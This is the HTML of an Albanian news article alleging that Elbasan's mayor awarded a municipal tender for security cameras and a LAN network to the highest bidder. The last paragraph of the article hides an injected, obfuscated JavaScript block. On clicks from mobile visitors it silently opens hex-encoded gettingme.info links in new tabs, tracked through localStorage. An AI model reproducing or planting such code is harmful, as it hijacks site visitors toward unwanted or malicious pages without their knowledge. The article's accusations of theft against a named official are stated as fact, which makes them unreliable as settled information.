            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Udhetime</li>
            </a>
            <a href="/kategori/shendeti.html">
                <li data-name="shendeti">Shëndeti</li>
            </a>
            <a href="/kategori/si-te.html">
                <li data-name="si-te">Si të...</li>
            </a>
            <a href="/faqe/puno-me-ne.html" target="_blank">
                <li>Puno me ne!</li>
            </a>
            <a href="/faqe/reklamo.html" target="_blank">
                <li>Marketing</li>
            </a>
            <a href="/faqe/politika-e-privatesise.html" target="_blank">
                <li>Politikat e Privatësisë</li>
            </a>
            <a href="/faqe/rreth-nesh.html" target="_blank">
                <li>Rreth Nesh</li>
            </a>
            <a href="/faqe/kushtet-e-perdorimit.html" target="_blank">
                <li>Kushtet e Përdorimit</li>
            </a>
            <a href="/faqe/kontakto.html" target="_blank">
                <li>Kontakt</li>
            </a>
        </ul>
    </div>
    <!-- End Mobile Menu -->

    <!-- Search -->
    <div class="full-search category-tpl">
        <img class="close-search" src="https://static.joq-albania.com/assets/images/icons/close.svg">
        <form action="/kerko.html" method="GET">
            <input type="text" spellcheck="false" name="search" placeholder="Kërko dhe shtyp enter" required="">
        </form>
    </div>
    <!-- End Search -->

    <!-- News Body -->
    <div class="container-wrapper">
    	<div class="container">

    		<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div id="mgid-mob-top"></div>
	        </div>

	        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div class="adunit-1" data-adunit="app_joq__1" data-dimensions="300x100"></div>
	        </div>

	      

	        <div class="pc-only" style="width:728px; margin: 0 auto 5px; max-height: 90px;">
	            <div class="adunit-1" data-adunit="joq__leaderboard" data-dimensions="728x90"></div>
	        </div>


	        <div class="padding-mobile category-body" style="position: relative;">

	        	<div class="fixed-left-banner pc-only">
                    <div class="adunit-1" data-adunit="joq__floating-left" data-dimensions="160x600" style="width:160px; height:600px;"></div>
                </div>

	    		<div class="news-left-block">
    			
	    			<div class="news-wrapper">
	    			
		    			<div class="news-title">
		    				<h1>
		    					Vjedhja e radhës, Llatja i Elbasanit shpall fituese firmën me ofertën më të lartë		    				</h1>
		    			</div>
		    			<div class="news-author">
		    				Shkruar nga: M Gjini | Publikuar më: 18.01.2024, 22:16		    						    			</div>

		    			<div class="news-social-shares">
		    				<ul class="rrssb-buttons clearfix rrssb-1">
		                            <li class="rrssb-facebook">
		                                <a href="https://www.facebook.com/sharer/sharer.php?u=https://joq-albania.com/artikull/1188033.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 29 29">
		                                            <path d="M26.4 0H2.6C1.714 0 0 1.715 0 2.6v23.8c0 .884 1.715 2.6 2.6 2.6h12.393V17.988h-3.996v-3.98h3.997v-3.062c0-3.746 2.835-5.97 6.177-5.97 1.6 0 2.444.173 2.845.226v3.792H21.18c-1.817 0-2.156.9-2.156 2.168v2.847h5.045l-.66 3.978h-4.386V29H26.4c.884 0 2.6-1.716 2.6-2.6V2.6c0-.885-1.716-2.6-2.6-2.6z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-twitter">
		                                <a href="https://twitter.com/intent/tweet?text=https://joq-albania.com/artikull/1188033.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 28 28">
		                                            <path d="M24.253 8.756C24.69 17.08 18.297 24.182 9.97 24.62a15.093 15.093 0 0 1-8.86-2.32c2.702.18 5.375-.648 7.507-2.32a5.417 5.417 0 0 1-4.49-3.64c.802.13 1.62.077 2.4-.154a5.416 5.416 0 0 1-4.412-5.11 5.43 5.43 0 0 0 2.168.387A5.416 5.416 0 0 1 2.89 4.498a15.09 15.09 0 0 0 10.913 5.573 5.185 5.185 0 0 1 3.434-6.48 5.18 5.18 0 0 1 5.546 1.682 9.076 9.076 0 0 0 3.33-1.317 5.038 5.038 0 0 1-2.4 2.942 9.068 9.068 0 0 0 3.02-.85 5.05 5.05 0 0 1-2.48 2.71z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only">
		                                <a id="shareWhatsapp" style="background-color: #1bd741;" href="whatsapp://send?text=https://joq-albania.com/artikull/1188033.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg x="0px" y="0px" viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" xml:space="preserve">
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
																c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
																c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
																c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
																c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
																	c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
																	c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
																	l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
																	c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
																	c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only" data-size="0" style="">
		                                <a id="shareViber" style="background-color: #7d3daf;" href="viber://forward?text=https://joq-albania.com/artikull/1188033.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" >
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#7D3DAF;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M371.996,146.901l-0.09-0.36c-7.28-29.43-40.1-61.01-70.24-67.58l-0.34-0.07
																		c-48.75-9.3-98.18-9.3-146.92,0l-0.35,0.07c-30.13,6.57-62.95,38.15-70.24,67.58l-0.08,0.36c-9,41.1-9,82.78,0,123.88l0.08,0.36
																		c6.979,28.174,37.355,58.303,66.37,66.589v32.852c0,11.89,14.49,17.73,22.73,9.15l33.285-34.599
																		c7.219,0.404,14.442,0.629,21.665,0.629c24.54,0,49.09-2.32,73.46-6.97l0.34-0.07c30.14-6.57,62.96-38.15,70.24-67.58l0.09-0.36
																		C380.996,229.681,380.996,188.001,371.996,146.901z M345.656,264.821c-4.86,19.2-29.78,43.07-49.58,47.48
																		c-25.921,4.929-52.047,7.036-78.147,6.313c-0.519-0.014-1.018,0.187-1.38,0.559c-3.704,3.802-24.303,24.948-24.303,24.948
																		l-25.85,26.53c-1.89,1.97-5.21,0.63-5.21-2.09v-54.422c0-0.899-0.642-1.663-1.525-1.836c-0.005-0.001-0.01-0.002-0.015-0.003
																		c-19.8-4.41-44.71-28.28-49.58-47.48c-8.1-37.15-8.1-74.81,0-111.96c4.87-19.2,29.78-43.07,49.58-47.48
																		c45.27-8.61,91.17-8.61,136.43,0c19.81,4.41,44.72,28.28,49.58,47.48C353.765,190.011,353.765,227.671,345.656,264.821z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M270.937,289.942c-3.044-0.924-5.945-1.545-8.639-2.663
																			c-27.916-11.582-53.608-26.524-73.959-49.429c-11.573-13.025-20.631-27.73-28.288-43.292c-3.631-7.38-6.691-15.049-9.81-22.668
																			c-2.844-6.948,1.345-14.126,5.756-19.361c4.139-4.913,9.465-8.673,15.233-11.444c4.502-2.163,8.943-0.916,12.231,2.9
																			c7.108,8.25,13.637,16.922,18.924,26.485c3.251,5.882,2.359,13.072-3.533,17.075c-1.432,0.973-2.737,2.115-4.071,3.214
																			c-1.17,0.963-2.271,1.936-3.073,3.24c-1.466,2.386-1.536,5.2-0.592,7.794c7.266,19.968,19.513,35.495,39.611,43.858
																			c3.216,1.338,6.446,2.896,10.151,2.464c6.205-0.725,8.214-7.531,12.562-11.087c4.25-3.475,9.681-3.521,14.259-0.624
																			c4.579,2.898,9.018,6.009,13.43,9.153c4.331,3.086,8.643,6.105,12.638,9.623c3.841,3.383,5.164,7.821,3.001,12.412
																			c-3.96,8.408-9.722,15.403-18.034,19.868C276.387,288.719,273.584,289.127,270.937,289.942
																			C267.893,289.017,273.584,289.127,270.937,289.942z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M227.942,131.471c36.515,1.023,66.506,25.256,72.933,61.356c1.095,6.151,1.485,12.44,1.972,18.683
																				c0.205,2.626-1.282,5.121-4.116,5.155c-2.927,0.035-4.244-2.414-4.434-5.039c-0.376-5.196-0.637-10.415-1.353-15.568
																				c-3.78-27.201-25.47-49.705-52.545-54.534c-4.074-0.727-8.244-0.918-12.371-1.351c-2.609-0.274-6.026-0.432-6.604-3.675
																				c-0.485-2.719,1.81-4.884,4.399-5.023C226.527,131.436,227.235,131.468,227.942,131.471
																				C264.457,132.494,227.235,131.468,227.942,131.471z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M283.434,203.407c-0.06,0.456-0.092,1.528-0.359,2.538c-0.969,3.666-6.527,4.125-7.807,0.425
																					c-0.379-1.098-0.436-2.347-0.438-3.529c-0.013-7.734-1.694-15.46-5.594-22.189c-4.009-6.916-10.134-12.73-17.318-16.248
																					c-4.344-2.127-9.042-3.449-13.803-4.237c-2.081-0.344-4.184-0.553-6.275-0.844c-2.534-0.352-3.887-1.967-3.767-4.464
																					c0.112-2.34,1.822-4.023,4.372-3.879c8.38,0.476,16.474,2.287,23.924,6.232c15.15,8.023,23.804,20.687,26.33,37.597
																					c0.114,0.766,0.298,1.525,0.356,2.294C283.198,199.002,283.288,200.903,283.434,203.407
																					C283.374,203.863,283.288,200.903,283.434,203.407z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M260.722,202.523c-3.055,0.055-4.69-1.636-5.005-4.437c-0.219-1.953-0.392-3.932-0.858-5.832
																						c-0.918-3.742-2.907-7.21-6.055-9.503c-1.486-1.083-3.17-1.872-4.934-2.381c-2.241-0.647-4.568-0.469-6.804-1.017
																						c-2.428-0.595-3.771-2.561-3.389-4.839c0.347-2.073,2.364-3.691,4.629-3.527c14.157,1.022,24.275,8.341,25.719,25.007
																						c0.102,1.176,0.222,2.419-0.039,3.544C263.539,201.464,262.113,202.429,260.722,202.523
																						C257.667,202.578,262.113,202.429,260.722,202.523z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                        </ul>
		    			</div>

		    			<div class="news-featured-image">
		    				<img src="https://static.joq-albania.com/imagesNew/2024/01/opa1-7.jpg" alt="Vjedhja e radhës, Llatja i Elbasanit shpall fituese firmën me ofertën më të lartë">
		    				<div class="main-image-caption"></div>
		    			</div>


		    			<div class="content-wrapper">

		    				<p>Gledian Llatja është aktualisht Kryetari i Bashkisë Elbasan. Siç merret me mend fare lehtë, duke qenë në këtë pozicion, atij i ka rënë “fati nga qielli”. Jo për të drejtuar me merak punët e qytetit, por përkundrazi.</p>
<p><img class="alignnone wp-image-1188041 size-full" src="https://static.joq-albania.com/imagesNew/2024/01/Screenshot_2-7.png" alt="" width="644" height="663" srcset="https://static.joq-albania.com/imagesNew/2024/01/Screenshot_2-7.png 644w, https://static.joq-albania.com/imagesNew/2024/01/Screenshot_2-7-291x300.png 291w" sizes="(max-width: 644px) 100vw, 644px" /></p>
<p>Për të bërë sa më shumë lekë nëpërmjet vjedhjeve të hapura që realizon nëpërmjet tenderave të dhëna prej institucionit të tij. Në rastin konkret do të shohim se Gledian Llatja ka dhënë rreth 150 milionë lekë të vjetra me TVSH firmës që ka dhënë ofertën më të lartë në tender.</p>
<p><img class="alignnone wp-image-1188042 size-full" src="https://static.joq-albania.com/imagesNew/2024/01/Screenshot_5-8.png" alt="" width="666" height="279" srcset="https://static.joq-albania.com/imagesNew/2024/01/Screenshot_5-8.png 666w, https://static.joq-albania.com/imagesNew/2024/01/Screenshot_5-8-300x126.png 300w" sizes="(max-width: 666px) 100vw, 666px" /></p><div style="margin: -10px auto 10px;"><script src="https://mediadesk.al/ad/joq/ad1.js"></script></div>
<p>Bëhet fjalë për procedurën e prokurimit me numër reference REF-88665-11-22-2023 dhe me objekt “Blerje kamera sigurie dhe Ndërtim i rrjetit LAN për Godinën e Bashkisë”. Nga dokumentacioni që disponon Joq Albania, rezulton se kanë marrë pjesë dy kompani nga të cilat fituese është shpallur ajo që ka dhënë shifrën më të lartë.</p>
<p><img class="alignnone wp-image-1188043 size-full" src="https://static.joq-albania.com/imagesNew/2024/01/Screenshot_9-4.png" alt="" width="1269" height="638" srcset="https://static.joq-albania.com/imagesNew/2024/01/Screenshot_9-4.png 1269w, https://static.joq-albania.com/imagesNew/2024/01/Screenshot_9-4-300x151.png 300w, https://static.joq-albania.com/imagesNew/2024/01/Screenshot_9-4-1024x515.png 1024w" sizes="(max-width: 1269px) 100vw, 1269px" /></p>
<p>Gledian Llatja i ka dhënë trofeun e fituesit bashkimit të kompanive “PC STORE” sh.p.k. në pronësi të Elton dhe Vitator Mehmeti & I.S.S (INTEGRATET SMART SOLUTIONS)” sh.p.k. në pronësi të Nertil Lilo.</p>
<p><img class="alignnone wp-image-1188044 size-full" src="https://static.joq-albania.com/imagesNew/2024/01/Screenshot_10-4.png" alt="" width="1223" height="699" srcset="https://static.joq-albania.com/imagesNew/2024/01/Screenshot_10-4.png 1223w, https://static.joq-albania.com/imagesNew/2024/01/Screenshot_10-4-300x171.png 300w, https://static.joq-albania.com/imagesNew/2024/01/Screenshot_10-4-1024x585.png 1024w" sizes="(max-width: 1223px) 100vw, 1223px" /></p>
<p>Ata kanë ofruar vlerën 12,860,880 lekë të reja pa TVSH ose gati 150 milionë lekë të vjetra me TVSH. Dyshimet se kemi të bëjmë me vjedhjen e radhës nga Gledian Llatja, i shton edhe fakti se vlera fituese është sa 98% e fondit limit të tenderit.&#xA;
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x4f\x4e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x42\x56\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x71\x70\x6c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6b\x6c\x76\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4d\x79\x71\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x58\x46\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4e\x47\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x41\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x66\x7a\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x6e\x4e\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>


		    				
		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__6" data-dimensions="300x100"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div id="after-news-mob"></div>
	                        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__3" data-dimensions="300x100"></div>
					        </div>

					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__13" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                        	<div id="ytb-mob"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__5" data-dimensions="300x100"></div>
	                        </div>  

	                        <!-- <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
		                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
		                        	<img width="300" src="https://joq-albania.com/b/ytb/31/29-09-2022.jpg">
		                        </a>
		                    </div> -->

		                    
		    				<div class="telegram-group">
		    					<strong>FACT CHECK:</strong> 
		    					Synimi i JOQ Albania është t’i paraqesë lajmet në mënyrë të saktë dhe të drejtë. Nëse ju shikoni diçka që nuk shkon, jeni të lutur të na e
		    					<a href="/cdn-cgi/l/email-protection#[base64]">raportoni këtu</a>.
		    				</div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin: -10px  auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__4" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin: 0 auto 5px;">
	                            <div class="adunit-1" data-adunit="joq__MOB-300x100-second" data-dimensions="300x100"></div>
	                        </div>

					        <!-- JOQ POLL -->
	                      	<div class="joq-poll-wrapper article-wrapper" style="margin: 0 auto 5px;">

  								<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://static.joq-albania.com/assets/js/joq-poll3.js?v12.39" type="text/javascript"></script>
	                      		<script src="https://www.google.com/recaptcha/api.js?render=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN"></script>
	                      		<div class="joq-poll-title">
	                              JOQ Sondazh
	                              <div>
	                              	KLIKO PËR TË VOTUAR
	                              </div>
	                              <div style="text-align: center;height: 10px;">
	                              	<i class="fa fa-angle-down"></i>
	                              </div>
	                            </div>
					            <div class="joq-poll-body">
					                <div class="jp"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh.html", function( data ) {
						                	$( ".jp" ).html( data );
						                  try {
						                  	if (!isHeroiEnabled) {
												$( ".jp" ).remove();
						                  	}
						                  } catch(err) {console.log(err)};
						                });
						            </script>
						            <div class="jp2"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh-harami.html", function( data ) {
											$( ".jp2" ).html( data );
						                  setTimeout(() => {
						                  	console.log(isHaramiEnabled, isHeroiEnabled)
						                  	try {
								                  	if (!isHaramiEnabled) {
														$( ".jp2" ).remove();
														if (!isHeroiEnabled) {
								                  			$('.joq-poll-wrapper.article-wrapper').remove();
								                  		}
								                  	}
								                } catch(err) {console.log(err)};
								            }, 50);
						                });
						            </script>
					          </div>
					          <script>
					          	$('.joq-poll-title').on('click', function() {
								  if ($('.joq-poll-title i').hasClass('open')) {
								    $('.joq-poll-title i').removeClass('open');
								    $('.joq-poll-body').removeClass('open');
								  } else {
								    $('.joq-poll-title i').addClass('open');
								    $('.joq-poll-body').addClass('open');
								  }
								});
					          </script>
					      	</div>
					      	<!-- END JOQ POLL --> 




					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__12" data-dimensions="300x100"></div>
					        </div>
							
							
            				

                <div class="mobile-only" style=" margin: 0 auto 3px; position: relative; top: -7px">
                    <div id="photogallery_pos2"></div>
                    <div id="photogallery_pos3"></div>
                </div>
                <div id="mgid-under-article"></div>

		    			</div>


